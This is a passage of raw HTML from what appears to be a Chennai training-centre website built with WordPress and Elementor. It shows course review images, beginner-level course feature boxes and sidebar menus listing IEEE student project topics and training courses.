				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c8bd6c0" data-id="c8bd6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3fd7ee elementor-view-default elementor-widget elementor-widget-icon" data-id="a3fd7ee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b9f0d7e" data-id="b9f0d7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf08bc6 elementor-view-default elementor-widget elementor-widget-icon" data-id="bf08bc6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-385bcfd" data-id="385bcfd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-317a979" data-id="317a979" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13acf87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13acf87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e5bfde" data-id="2e5bfde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8551414 elementor-widget elementor-widget-text-editor" data-id="8551414" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Training Courses Reviews</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-6939d5b elementor-widget elementor-widget-image" data-id="6939d5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="157" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview1_LI.jpg" class="attachment-large size-large wp-image-7523" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview1_LI.jpg 925w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview1_LI-300x73.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview1_LI-768x186.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
				<div class="elementor-element elementor-element-5798c24 elementor-widget elementor-widget-image" data-id="5798c24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="157" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview2_LI.jpg" class="attachment-large size-large wp-image-7526" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview2_LI.jpg 925w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview2_LI-300x73.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview2_LI-768x186.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
				<div class="elementor-element elementor-element-611eab9 elementor-widget elementor-widget-image" data-id="611eab9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="157" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview3_LI.jpg" class="attachment-large size-large wp-image-7525" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview3_LI.jpg 925w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview3_LI-300x73.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview3_LI-768x186.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
				<div class="elementor-element elementor-element-04c5c13 elementor-widget elementor-widget-image" data-id="04c5c13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="157" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview4_LI.jpg" class="attachment-large size-large wp-image-7524" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview4_LI.jpg 925w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview4_LI-300x73.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/Inkedreview4_LI-768x186.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
				<div class="elementor-element elementor-element-58bbfcd elementor-align-center elementor-widget elementor-widget-button" data-id="58bbfcd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/maps/place/BCA+%2F+BSC+Internship+in+Chennai+-+DLK+Career+Development+Centre/@13.0469706,80.204639,16.2z/data=!4m5!3m4!1s0x3a5266e9438e819b:0xc63c1ac61184ac3b!8m2!3d13.0488086!4d80.2080918" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a15bcf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a15bcf7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fd228c" data-id="8fd228c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3012bb elementor-widget elementor-widget-text-editor" data-id="f3012bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Key Features</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83bfa5a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83bfa5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-317aae1" data-id="317aae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-373e5de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="373e5de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a078e8c" data-id="a078e8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc274f5 elementor-widget elementor-widget-text-editor" data-id="dc274f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d06ae27 elementor-widget elementor-widget-text-editor" data-id="d06ae27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86f8cc2" data-id="86f8cc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a19ea9 elementor-widget elementor-widget-image" data-id="2a19ea9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="150" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Best-Ecommerce-Web-Development-Company-Kerala-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-7563" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d712a8" data-id="2d712a8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b0c42c" data-id="7b0c42c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-62daf40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62daf40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3122c85" data-id="3122c85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656cbc6 elementor-widget elementor-widget-text-editor" data-id="656cbc6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-111c928 elementor-widget elementor-widget-text-editor" data-id="111c928" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e8fc153" data-id="e8fc153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c0e6ac elementor-widget elementor-widget-image" data-id="9c0e6ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="150" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Best-Ecommerce-Web-Development-Company-Kerala-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-7563" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8eed538 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eed538" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e8781e" data-id="9e8781e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aa092b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa092b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf69f5" data-id="7bf69f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7163f8 elementor-widget elementor-widget-text-editor" data-id="f7163f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-83b20a1 elementor-widget elementor-widget-text-editor" data-id="83b20a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-154eb0c" data-id="154eb0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5302dd8 elementor-widget elementor-widget-image" data-id="5302dd8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="150" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Best-Ecommerce-Web-Development-Company-Kerala-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-7563" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d1f587" data-id="7d1f587" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5560b8f" data-id="5560b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a68c351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a68c351" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f653540" data-id="f653540" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e37b536 elementor-widget elementor-widget-text-editor" data-id="e37b536" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d0eead8 elementor-widget elementor-widget-text-editor" data-id="d0eead8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17c00c4" data-id="17c00c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-956a5ca elementor-widget elementor-widget-image" data-id="956a5ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="150" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Best-Ecommerce-Web-Development-Company-Kerala-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-7563" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f37d2d elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f37d2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7807,&quot;url&quot;:&quot;http:\/\/meprojectschennai.co.in\/wp-content\/uploads\/2021\/10\/design.png&quot;}],&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19307ed" data-id="19307ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dd03e4 elementor-widget elementor-widget-text-editor" data-id="5dd03e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-83b0361 elementor-widget elementor-widget-text-editor" data-id="83b0361" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ac40a01 elementor-widget elementor-widget-spacer" data-id="ac40a01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e252ec3 elementor-widget elementor-widget-text-editor" data-id="e252ec3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Duration</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8b935df elementor-widget elementor-widget-text-editor" data-id="8b935df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>30 Hours</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d37365" data-id="4d37365" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba4520 elementor-widget elementor-widget-spacer" data-id="5ba4520" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47e655e" data-id="47e655e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68fd003 elementor-widget elementor-widget-text-editor" data-id="68fd003" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Total Learners</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2493661 elementor-widget elementor-widget-text-editor" data-id="2493661" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>3425 Learners</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a21948f elementor-widget elementor-widget-spacer" data-id="a21948f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fdf2cf5 elementor-widget elementor-widget-text-editor" data-id="fdf2cf5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Assignments</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1ea4e4c elementor-widget elementor-widget-text-editor" data-id="1ea4e4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>15 Hours</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d49809 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d49809" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0e39af" data-id="a0e39af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48cdfb0 elementor-widget elementor-widget-text-editor" data-id="48cdfb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>		<div data-elementor-type="wp-post" data-elementor-id="1902" class="elementor elementor-1902">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d2ec82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2ec82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0e665d" data-id="c0e665d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</article><!-- #post-1231 -->

		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading" id="reach-us"><strong>REACH US</strong></h3>



<form id="forminator-module-644" class="forminator-custom-form forminator-custom-form-644" method="post" data-forminator-render="0" data-uid="69720fe8ebb30"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form>
</div></div>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">CSE PROJECTS</h3><nav class="menu-cse-projects-container" aria-label="CSE PROJECTS"><ul id="menu-cse-projects" class="menu"><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &#038; GPS PROJECTS LIST</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://meprojectschennai.co.in/wireless-project-centers-in-chennai/">IEEE WIRELESS PROJECTS LIST</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">ECE PROJECTS</h3><nav class="menu-ece-projects-container" aria-label="ECE PROJECTS"><ul id="menu-ece-projects" class="menu"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://meprojectschennai.co.in/image-processing-project-centers-in-chennai/">IEEE IMAGE PROCESSING PROJECTS LIST</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://meprojectschennai.co.in/vlsi-projects-in-chennai/">IEEE VLSI PROJECTS LIST</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">TRAINING</h3><nav class="menu-training-container" aria-label="TRAINING"><ul id="menu-training" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
